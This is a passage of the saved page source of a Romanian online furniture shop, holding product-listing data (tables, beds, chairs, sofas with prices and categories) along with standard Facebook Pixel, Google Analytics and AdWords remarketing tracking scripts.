                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "19396": {
                    "isEnabled": true,
                    "params": {
                        "id": 19396,
                        "name": "Masa cafea sticla neagra SNAPPER",
                        "url": "https:\/\/www.acaju.ro\/masa-cafea-sticla-neagra-snapper\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_20539.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "19543": {
                    "isEnabled": true,
                    "params": {
                        "id": 19543,
                        "name": "Masuta cafea inox SPIDER",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-inox-spider\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_21229.jpg",
                        "price": "250",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "19544": {
                    "isEnabled": true,
                    "params": {
                        "id": 19544,
                        "name": "Masuta lemn alba IMOLA",
                        "url": "https:\/\/www.acaju.ro\/masuta-lemn-alba-imola\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_21230.jpg",
                        "price": "720",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "720",
                            "name": "Masuta cafea alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "751",
                            "name": "Mobilier scandinav",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "5095": {
                    "isEnabled": true,
                    "params": {
                        "id": 5095,
                        "name": "Paturi tapitate crem Barcelona 160",
                        "url": "https:\/\/www.acaju.ro\/paturi-tapitate-crem-barcelona\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_16099.jpg",
                        "price": "1399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "113",
                            "name": "SIGNAL"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "769",
                            "name": "Pat cu Somiera ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "893",
                            "name": "Paturi Ieftine",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "927",
                            "name": "Paturi Dormitor Ieftine",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "930",
                            "name": "Pat 160x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "22431": {
                    "isEnabled": true,
                    "params": {
                        "id": 22431,
                        "name": "Scaun bucatarie tapitat cu piele ecologica H134, negru\/alb",
                        "url": "https:\/\/www.acaju.ro\/scaun-metalic-tapitat-h134-negru-alb\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_33808.jpg",
                        "price": "399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "113",
                            "name": "SIGNAL"
                        },
                        "category": [{
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "298",
                            "name": "Scaune Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "309",
                            "name": "Scaune Bucatarie",
                            "parent": 579,
                            "breadcrumb": [{
                                "id": 579,
                                "name": "MOBILA BUCATARIE",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "554",
                            "name": "Scaune Tapitate ",
                            "parent": 836,
                            "breadcrumb": [{
                                "id": 836,
                                "name": "SCAUNE",
                                "parent": false
                            }]
                        }, {
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "694",
                            "name": "Mobilier pentru bucatarie ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "752",
                            "name": "Mobilier bucatarie",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "836",
                            "name": "SCAUNE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "918",
                            "name": "Scaune Bucatarie Moderne",
                            "parent": 579,
                            "breadcrumb": [{
                                "id": 579,
                                "name": "MOBILA BUCATARIE",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "23754": {
                    "isEnabled": true,
                    "params": {
                        "id": 23754,
                        "name": "PACHET PROMO pat matrimonial cu lada ADEL 160",
                        "url": "https:\/\/www.acaju.ro\/pat-matrimonial-cu-lada-adel\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_56387.jpg",
                        "price": "4998",
                        "currency": "RON",
                        "promo": "2350",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "537",
                            "name": "Pat cu Lada ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "767",
                            "name": "Pat Tapitat cu Lada  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "769",
                            "name": "Pat cu Somiera ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "930",
                            "name": "Pat 160x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "ADEL-1": false,
                                "ADEL-2": false
                            }
                        }
                    }
                },
                "22479": {
                    "isEnabled": true,
                    "params": {
                        "id": 22479,
                        "name": "Scaun tapitat cu piele ecologica crem H262",
                        "url": "https:\/\/www.acaju.ro\/scaun-tapitat-h262-crem\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_33895.jpg",
                        "price": "210",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "113",
                            "name": "SIGNAL"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "554",
                            "name": "Scaune Tapitate ",
                            "parent": 836,
                            "breadcrumb": [{
                                "id": 836,
                                "name": "SCAUNE",
                                "parent": false
                            }]
                        }, {
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "694",
                            "name": "Mobilier pentru bucatarie ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "752",
                            "name": "Mobilier bucatarie",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "836",
                            "name": "SCAUNE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "841",
                            "name": "Scaune Ieftine",
                            "parent": 836,
                            "breadcrumb": [{
                                "id": 836,
                                "name": "SCAUNE",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "4547": {
                    "isEnabled": true,
                    "params": {
                        "id": 4547,
                        "name": "Canapele scandinave Malmo",
                        "url": "https:\/\/www.acaju.ro\/canapele-scandinave-malmo\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_40363.jpg",
                        "price": "3850",
                        "currency": "RON",
                        "promo": "2503",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "251",
                            "name": "Canapele Extensibile",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "251",
                            "name": "Canapele Extensibile",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "273",
                            "name": "BIROU ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "310",
                            "name": "Canapea extensibila  3 Locuri",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "355",
                            "name": "Canapele Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "516",
                            "name": "CANAPELE ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "559",
                            "name": "Canapele moderne ",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "729",
                            "name": "CANAPELE COLORATE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "734",
                            "name": "Canapea gri",
                            "parent": 729,
                            "breadcrumb": [{
                                "id": 729,
                                "name": "CANAPELE COLORATE",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "751",
                            "name": "Mobilier scandinav",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "762",
                            "name": "Mobilier birou",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "954",
                            "name": "Canapea Birou",
                            "parent": 273,
                            "breadcrumb": [{
                                "id": 273,
                                "name": "BIROU ",
                                "parent": false
                            }]
                        }, {
                            "id": "994",
                            "name": "Canapele Extensibile cu Lada",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                }
            };

            scEOFacebook.visitHelpPageIsEnabled = false;

            scEOFacebook.cartProductIds = [];
            scEOFacebook.cartCustomerCurrency = 'RON';
            scEOFacebook.cartSubTotal = '0';

            scEOFacebook.orderInfo = false;

            ! function(f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function() {
                    n.callMethod ?
                        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window,
                document, 'script', '//connect.facebook.net/en_US/fbevents.js');
            fbq('init', '550713718435895');
            fbq('track', 'PageView');

            scEOFacebook.init();

            var fq = fbq; /* work-around for spurious errors in Facebook Pixel Helper */
            $(document).on(scEOFacebook.getEventStr('tracking:view-product'), function(event, product) {
                fq('track', 'ViewContent', {
                    value: product.price,
                    currency: product.currency,
                    content_name: product.name,
                    content_type: 'product',
                    content_ids: product.id
                });
            });
            $(document).on(scEOFacebook.getEventStr('tracking:view-category'), function(event, category) {
                var breadcrumb = [];
                for (i in category.breadcrumb) {
                    breadcrumb.push(category.breadcrumb[i].name);
                }
                fq('track', 'ViewContent', {
                    content_name: category.name,
                    content_category: breadcrumb.join(' > '),
                    content_type: 'product_group',
                    content_ids: category.id
                });
            });
            $(document).on(scEOFacebook.getEventStr('tracking:view-brand'), function(event, brand) {
                fq('track', 'ViewContent', {
                    content_name: brand.name
                });
            });
            $(document).on(scEOFacebook.getEventStr('tracking:register'), function(event, data) {
                fq('track', 'CompleteRegistration', {
                    content_name: data.email
                });
            });
            $(document).on(scEOFacebook.getEventStr('tracking:search'), function(event, searchPhrase) {
                fq('track', 'Search', {
                    search_string: searchPhrase
                });
            });
            $(document).on(scEOFacebook.getEventStr('tracking:add-to-wishlist'), function(event, product) {
                fq('track', 'AddToWishlist', {
                    value: product.price,
                    currency: product.currency,
                    content_name: product.name,
                    content_type: 'product',
                    content_ids: product.id,
                    content_category: getFacebookETCategoryBranch(product)
                });
            });
            $(document).on(scEOFacebook.getEventStr('tracking:add-to-cart'), function(event, promisesArray, product, productVariantId, quantity) {
                fq('track', 'AddToCart', {
                    value: product.price,
                    currency: product.currency,
                    content_name: product.name,
                    content_type: 'product',
                    content_ids: product.id,
                    content_category: getFacebookETCategoryBranch(product)
                });
            });
            $(document).on(scEOFacebook.getEventStr('tracking:quick-buy'), function(event) {
                var product = scEOFacebook.sendProductParams;
                fq('track', 'Lead', {
                    value: product.price,
                    currency: product.currency,
                    content_name: product.name,
                    content_type: 'product',
                    content_ids: product.id,
                    content_category: getFacebookETCategoryBranch(product)
                });
            });
            $(document).on(scEOFacebook.getEventStr('tracking:initate-checkout'), function(event) {
                fq('track', 'AddToCart', {
                    num_items: scEOFacebook.cartProductIds.length,
                    content_type: 'product',
                    content_ids: scEOFacebook.cartProductIds,
                    currency: scEOFacebook.cartCustomerCurrency,
                    value: scEOFacebook.cartSubTotal
                });
            });

            $(document).on(scEOFacebook.getEventStr('tracking:order-placed'), function(event, orderInfo) {
                var productIds = [];
                var orderItems = orderInfo.OrderItems;
                for (i in orderItems) {
                    productIds.push(orderItems[i]['ProductID']);
                }

                fq('track', 'Purchase', {
                    value: orderInfo['OrderCustomerCurrencyTotal'],
                    currency: orderInfo['OrderCustomerCurrencyCode'],
                    num_items: orderItems.length,
                    content_type: 'product',
                    content_ids: productIds
                });
            });

            function getFacebookETCategoryBranch(product) {
                if ((typeof(product.category) == 'undefined') || (product.category.length == 0)) {
                    return '';
                }

                var category = product.category[0];
                var breadcrumb = [];
                for (i in category.breadcrumb) {
                    breadcrumb.push(category.breadcrumb[i].name);
                }
                breadcrumb.push(category.name);
                return breadcrumb.join(' > ');
            }
        }();
    </script>

    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=550713718435895&amp;ev=PageView&amp;noscript=1" /></noscript>
    <meta property="og:site_name" content="ACAJU">
    <meta property="og:locality" content="Vaslui">
    <meta property="og:street-address" content="Str. Petru Rares, 264, B, 1">
    <meta property="og:postal-code" content="731041">
    <meta property="og:country-name" content="România">
    <meta property="og:email" content="comenzi@acaju.ro">
    <meta property="og:phone_number" content="0311300290 (tarif normal)                       ">
    <meta property="og:type" content="article">
    <meta property="og:title" content="ACAJU">
    <meta property="og:url" content="https://www.acaju.ro/">
    <meta property="og:image" content="http://www.acaju.ro/userfiles/logo/300x98 Logo Acaju.png">
    <meta property="og:description" content="Mobila, canapele, saltele, solutii la indemana pentru mobilari simple sau complexe.">


    <!-- Google Analytics -->
    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-54929804-1', 'auto');
        ga('require', 'displayfeatures');;
    </script>
    <!-- /Google Analytics -->

    <!-- Google AdWords Dynamic Remarketing Tag -->
    <script type="text/javascript" src="./Magazin online de mobila - ACAJU.RO_files/f.txt"></script>
    <script type="text/javascript">
        ! function() {
            var scEOGoogleAWDynRem = new SCEvents('G_AW_D_R_T');

            scEOGoogleAWDynRem.sendCategoryIsEnabled = false;
            scEOGoogleAWDynRem.sendCategoryParams = [];

            scEOGoogleAWDynRem.sendBrandIsEnabled = false;
            scEOGoogleAWDynRem.sendBrandParams = [];

            scEOGoogleAWDynRem.sendProductIsEnabled = false;
            scEOGoogleAWDynRem.sendProductParams = [];
            scEOGoogleAWDynRem.sendProductsListingParams = {
                "1575": {
                    "isEnabled": true,
                    "params": {
                        "id": 1575,
                        "name": "Coltare extensibile dreapta EGO, tapitate cu stofa ",
                        "url": "https:\/\/www.acaju.ro\/coltare-extensibile-dreapta-ego\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_4692.jpg",
